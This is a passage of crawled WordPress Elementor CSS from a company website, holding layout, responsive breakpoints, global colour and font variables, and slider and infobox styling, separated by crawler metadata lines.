--e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}.elementor-18 .elementor-element.elementor-element-61816c3{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-446f2a9f{margin-top:0px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated{padding:20px 30px 30px 30px;}.elementor-18 .elementor-element.elementor-element-843858c{margin-top:0px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated{padding:20px 30px 30px 30px;}.elementor-18 .elementor-element.elementor-element-a07b9cc .elementor-heading-title{font-size:var( --e-global-typography-be2055c-font-size );line-height:var( --e-global-typography-be2055c-line-height );letter-spacing:var( --e-global-typography-be2055c-letter-spacing );word-spacing:var( --e-global-typography-be2055c-word-spacing );}.elementor-18 .elementor-element.elementor-element-a4aa510 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-7f29db02{padding:190px 15px 15px 15px;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );}.elementor-18 .elementor-element.elementor-element-21435ab7{width:10%;}.elementor-18 .elementor-element.elementor-element-26fb87c4{width:90%;}.elementor-18 .elementor-element.elementor-element-e4e6a2c{width:10%;}.elementor-18 .elementor-element.elementor-element-04cd9e1{width:90%;}.elementor-18 .elementor-element.elementor-element-600ca51{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-ae99d09{width:10%;}.elementor-18 .elementor-element.elementor-element-7579631{width:90%;}.elementor-18 .elementor-element.elementor-element-2172520{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );}.elementor-18 .elementor-element.elementor-element-8d45c67{width:10%;}.elementor-18 .elementor-element.elementor-element-2200f4b{width:90%;}.elementor-18 .elementor-element.elementor-element-88e8eea{width:10%;}.elementor-18 .elementor-element.elementor-element-a672c35{width:90%;}.elementor-18 .elementor-element.elementor-element-761b2a5{--e-con-grid-template-columns:repeat(5, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:center;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-9181c8d{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-6e8ddd0f{text-align:center;font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}.elementor-18 .elementor-element.elementor-element-61816c3{text-align:center;font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-1aff38fe{width:100%;}.elementor-18 .elementor-element.elementor-element-7d27338{width:100%;}.elementor-18 .elementor-element.elementor-element-e2f2297{width:70%;}.elementor-18 .elementor-element.elementor-element-41e2a90{width:29.999%;}.elementor-18 .elementor-element.elementor-element-40ac9aa9{width:25%;}.elementor-18 .elementor-element.elementor-element-2f2f657{width:20%;}.elementor-18 .elementor-element.elementor-element-636525bd{width:31.141%;}.elementor-18 .elementor-element.elementor-element-21435ab7{width:11.29%;}.elementor-18 .elementor-element.elementor-element-26fb87c4{width:88.71%;}.elementor-18 .elementor-element.elementor-element-e4e6a2c{width:11.29%;}.elementor-18 .elementor-element.elementor-element-04cd9e1{width:88.71%;}.elementor-18 .elementor-element.elementor-element-ae99d09{width:11.29%;}.elementor-18 .elementor-element.elementor-element-7579631{width:88.71%;}.elementor-18 .elementor-element.elementor-element-f4a918b{width:20%;}.elementor-18 .elementor-element.elementor-element-8d45c67{width:11.29%;}.elementor-18 .elementor-element.elementor-element-2200f4b{width:88.71%;}.elementor-18 .elementor-element.elementor-element-88e8eea{width:11.29%;}.elementor-18 .elementor-element.elementor-element-a672c35{width:88.71%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-40ac9aa9{width:50%;}.elementor-18 .elementor-element.elementor-element-2f2f657{width:50%;}.elementor-18 .elementor-element.elementor-element-636525bd{width:50%;}.elementor-18 .elementor-element.elementor-element-21435ab7{width:5%;}.elementor-18 .elementor-element.elementor-element-e4e6a2c{width:5%;}.elementor-18 .elementor-element.elementor-element-ae99d09{width:5%;}.elementor-18 .elementor-element.elementor-element-f4a918b{width:50%;}.elementor-18 .elementor-element.elementor-element-8d45c67{width:5%;}.elementor-18 .elementor-element.elementor-element-88e8eea{width:5%;}}

--- FILE ---
content_type: text/css
request_url: https://datson360.com/wp-content/uploads/elementor/css/post-9.css?ver=1768566581
body_size: 1161
content:
.elementor-kit-9{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#495057;--e-global-color-text:#D9D9D9;--e-global-color-accent:#61CE70;--e-global-color-5c24c36:#4754A3;--e-global-color-e319002:#5F6168;--e-global-color-4e982a2:#F8F8F8;--e-global-color-f11267a:#BDC6E3;--e-global-color-a7879f0:#B3B6B9;--e-global-color-72a5d33:#D0CBFF;--e-global-color-edadb93:#000000;--e-global-color-b8d8ec3:#FEB7C7;--e-global-color-21796fa:#4754A3;--e-global-color-5bb249c:#F95B3F;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:52px;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:50px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:28px;--e-global-typography-8343187-font-size:18px;--e-global-typography-8343187-font-weight:600;--e-global-typography-8343187-line-height:28px;--e-global-typography-be2055c-font-family:"Inter";--e-global-typography-be2055c-font-size:34px;--e-global-typography-be2055c-font-weight:600;--e-global-typography-be2055c-line-height:50px;--e-global-typography-80803ba-font-family:"Inter";--e-global-typography-80803ba-font-size:14px;--e-global-typography-80803ba-font-weight:400;--e-global-typography-80803ba-line-height:28px;--e-global-typography-367ba3f-font-family:"Inter";--e-global-typography-367ba3f-font-size:16px;--e-global-typography-367ba3f-font-weight:600;--e-global-typography-367ba3f-line-height:28px;--e-global-typography-874bbeb-font-family:"Inter";--e-global-typography-874bbeb-font-size:16px;--e-global-typography-874bbeb-font-weight:400;--e-global-typography-874bbeb-line-height:28px;--e-global-typography-612cbd1-font-family:"Inter";--e-global-typography-612cbd1-font-size:20px;--e-global-typography-612cbd1-font-weight:600;--e-global-typography-612cbd1-line-height:28px;--e-global-typography-88da11d-font-family:"Inter";--e-global-typography-88da11d-font-size:24px;--e-global-typography-88da11d-font-weight:600;--e-global-typography-88da11d-line-height:28px;--e-global-typography-4470268-font-family:"Inter";--e-global-typography-4470268-font-size:40px;--e-global-typography-4470268-font-weight:700;--e-global-typography-4470268-line-height:80px;--e-global-typography-d034ba1-font-family:"Inter";--e-global-typography-d034ba1-font-size:34px;--e-global-typography-d034ba1-font-weight:600;--e-global-typography-d034ba1-line-height:48px;--e-global-typography-322f51e-font-family:"Inter";--e-global-typography-322f51e-font-size:16px;--e-global-typography-322f51e-font-weight:500;--e-global-typography-322f51e-text-decoration:underline;--e-global-typography-322f51e-line-height:28px;--e-global-typography-c94eb2f-font-family:"Inter";--e-global-typography-c94eb2f-font-size:28px;--e-global-typography-c94eb2f-font-weight:600;--e-global-typography-c94eb2f-line-height:42px;--e-global-typography-3f2d159-font-family:"Inter";--e-global-typography-3f2d159-font-size:16px;--e-global-typography-3f2d159-font-weight:500;--e-global-typography-3f2d159-line-height:26px;--e-global-typography-261175c-font-family:"Inter";--e-global-typography-261175c-font-size:16px;--e-global-typography-261175c-font-weight:600;--e-global-typography-261175c-line-height:28px;--e-global-typography-9720838-font-family:"Inter";--e-global-typography-9720838-font-size:34px;--e-global-typography-9720838-font-weight:600;--e-global-typography-9720838-line-height:70px;--e-global-typography-a507e15-font-family:"Inter";--e-global-typography-a507e15-font-size:34px;--e-global-typography-a507e15-font-weight:600;--e-global-typography-a507e15-line-height:70px;--e-global-typography-64c4acb-font-family:"Inter";--e-global-typography-64c4acb-font-size:150px;--e-global-typography-64c4acb-font-weight:bold;--e-global-typography-64c4acb-line-height:80px;--e-global-typography-7a074da-font-family:"Inter";--e-global-typography-7a074da-font-size:14px;--e-global-typography-7a074da-font-weight:400;--e-global-typography-7a074da-line-height:45px;--e-global-typography-73cfe82-font-family:"Inter";--e-global-typography-73cfe82-font-size:28px;--e-global-typography-73cfe82-font-weight:600;--e-global-typography-73cfe82-line-height:36px;--e-global-typography-c9e1e14-font-family:"Inter";--e-global-typography-c9e1e14-font-size:34px;--e-global-typography-c9e1e14-font-weight:600;--e-global-typography-c9e1e14-line-height:12px;--e-global-typography-0ce60d1-font-family:"Inter";--e-global-typography-0ce60d1-font-size:18px;--e-global-typography-0ce60d1-font-weight:600;--e-global-typography-0ce60d1-line-height:26px;--e-global-typography-d249714-font-family:"Inter";--e-global-typography-d249714-font-size:16px;--e-global-typography-d249714-font-weight:400;--e-global-typography-d249714-line-height:36px;--e-global-typography-3e23add-font-family:"Inter";--e-global-typography-3e23add-font-size:20px;--e-global-typography-3e23add-font-weight:600;--e-global-typography-3e23add-line-height:48px;--e-global-typography-c0c2b19-font-family:"Inter";--e-global-typography-c0c2b19-font-size:21px;--e-global-typography-c0c2b19-font-weight:600;--e-global-typography-c0c2b19-line-height:28px;color:var( --e-global-color-e319002 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{background-color:#B82828;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:#1E83A4;border-radius:4px 4px 4px 4px;padding:12px 45px 12px 45px;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:var( --e-global-color-5c24c36 );}.elementor-kit-9 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-9 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-be2055c-font-family ), Sans-serif;font-size:var( --e-global-typography-be2055c-font-size );font-weight:var( --e-global-typography-be2055c-font-weight );line-height:var( --e-global-typography-be2055c-line-height );letter-spacing:var( --e-global-typography-be2055c-letter-spacing );word-spacing:var( --e-global-typography-be2055c-word-spacing );}.elementor-kit-9 input:not([type="button"]):not([type="submit"]),.elementor-kit-9 textarea,.elementor-kit-9 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-e319002 );border-radius:4px 4px 4px 4px;padding:10px 0px 10px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1260px;}.e-con{--container-max-width:1260px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-9{--e-global-typography-primary-font-size:40px;--e-global-typography-primary-line-height:44px;--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-line-height:45px;--e-global-typography-be2055c-font-size:30px;--e-global-typography-be2055c-line-height:46px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-9 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-9 h2{font-size:var( --e-global-typography-be2055c-font-size );line-height:var( --e-global-typography-be2055c-line-height );letter-spacing:var( --e-global-typography-be2055c-letter-spacing );word-spacing:var( --e-global-typography-be2055c-word-spacing );}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-9 input:not([type="button"]):not([type="submit"]),.elementor-kit-9 textarea,.elementor-kit-9 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:55px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-9 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-9 h2{font-size:var( --e-global-typography-be2055c-font-size );line-height:var( --e-global-typography-be2055c-line-height );letter-spacing:var( --e-global-typography-be2055c-letter-spacing );word-spacing:var( --e-global-typography-be2055c-word-spacing );}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-9 input:not([type="button"]):not([type="submit"]),.elementor-kit-9 textarea,.elementor-kit-9 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );padding:10px 15px 10px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://datson360.com/wp-content/uploads/elementor/css/post-157.css?ver=1768567119
body_size: 5416
content:
.elementor-157 .elementor-element.elementor-element-778ff92{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-ce70d3f .elementor-background-overlay{background-color:#4754A3BF;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-ce70d3f .lakit-slide-wrapbg{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-ce70d3f .lakit-slide-bg{background-image:url(https://datson360.com/wp-content/uploads/2024/12/1-1.jpg);background-size:cover;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-c1343d4 .elementor-background-overlay{background-color:#4754A3BF;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-c1343d4 .lakit-slide-wrapbg{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-c1343d4 .lakit-slide-bg{background-image:url(https://datson360.com/wp-content/uploads/2024/12/2-1.jpg);background-size:cover;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-121b386 .elementor-background-overlay{background-color:#4754A3BF;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-121b386 .lakit-slide-wrapbg{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-121b386 .lakit-slide-bg{background-image:url(https://datson360.com/wp-content/uploads/2024/12/3-1.jpg);background-size:cover;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-f7a7901 .elementor-background-overlay{background-color:#4754A3BF;}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-f7a7901 .lakit-slide-wrapbg{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-0c43275 .elementor-repeater-item-f7a7901 .lakit-slide-bg{background-image:url(https://datson360.com/wp-content/uploads/2024/12/4-1.jpg);background-size:cover;}.elementor-157 .elementor-element.elementor-element-0c43275{--slide-height:576px;--slide-content-padding:0px 350px 0px 100px;--lakit-carousel-arrow-o:1;--lakit-carousel-arrow-v:inherit;--lakit-carousel-arrow-d:flex;--lakit-carousel-dot-item-space:5px;}.elementor-157 .elementor-element.elementor-element-0c43275 .swiper-slide{height:576px;justify-content:center;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-carousel .swiper-slide{align-self:center;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-inner{text-align:left;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-inner .lakit-slide-subheading{margin:0px 0px 17px 0px;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-subheading{color:#FFFFFF;font-size:19px;font-weight:600;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-heading{color:#FFFFFF;font-size:50px;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-description{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-button{flex-direction:row;gap:5px;color:var( --e-global-color-5c24c36 );background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-6f8d9dfd{margin-top:-75px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-1aa3e541 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-7b58812f > .elementor-element-populated, .elementor-157 .elementor-element.elementor-element-7b58812f > .elementor-element-populated > .elementor-background-overlay, .elementor-157 .elementor-element.elementor-element-7b58812f > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-157 .elementor-element.elementor-element-7b58812f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-0f10443.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-0f10443.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-0f10443.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-0f10443.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:25px 25px 25px 25px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 25px 0px;}.elementor-157 .elementor-element.elementor-element-5cf4235c > .elementor-element-populated, .elementor-157 .elementor-element.elementor-element-5cf4235c > .elementor-element-populated > .elementor-background-overlay, .elementor-157 .elementor-element.elementor-element-5cf4235c > .elementor-background-slideshow{border-radius:4px 0px 0px 4px;}.elementor-157 .elementor-element.elementor-element-5cf4235c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-44890f6.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-44890f6.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-44890f6.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-44890f6.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:25px 25px 25px 25px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 25px 0px;}.elementor-157 .elementor-element.elementor-element-1ff5fcf7 > .elementor-element-populated, .elementor-157 .elementor-element.elementor-element-1ff5fcf7 > .elementor-element-populated > .elementor-background-overlay, .elementor-157 .elementor-element.elementor-element-1ff5fcf7 > .elementor-background-slideshow{border-radius:4px 0px 0px 4px;}.elementor-157 .elementor-element.elementor-element-1ff5fcf7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-8286227.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-8286227.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-8286227.ekit-equal-height-enable .ekit-wid-con,
					.elementor-157 .elementor-element.elementor-element-8286227.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox{background-color:var( --e-global-color-primary );padding:25px 25px 25px 25px;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-5bb249c );border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox:hover{background-color:var( --e-global-color-5c24c36 );}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;color:#000000;font-family:"Oswald", Sans-serif;font-size:25px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox:hover .elementskit-info-box-title{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .box-body > p{color:#656565;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox:hover .box-body > p{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox p{margin:0px 0px 20px 0px;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-info-box-icon{color:var( --e-global-color-5bb249c );fill:var( --e-global-color-5bb249c );}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox:hover .elementskit-info-box-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .elementskit-info-box-icon{font-size:45px;transform:rotate(0deg);}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 25px 0px;}.elementor-157 .elementor-element.elementor-element-db7f404 > .elementor-element-populated, .elementor-157 .elementor-element.elementor-element-db7f404 > .elementor-element-populated > .elementor-background-overlay, .elementor-157 .elementor-element.elementor-element-db7f404 > .elementor-background-slideshow{border-radius:4px 0px 0px 4px;}.elementor-157 .elementor-element.elementor-element-db7f404 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7.ekit-equal-height-enable,
					.elementor-157 .elementor-element.elementor-element-1ca9aa7.ekit-equal-height-enable > div,
					.elementor-157 .elementor-element.elementor-element-1ca9aa7.ekit-equal-height-enable .ekit-wid-con,
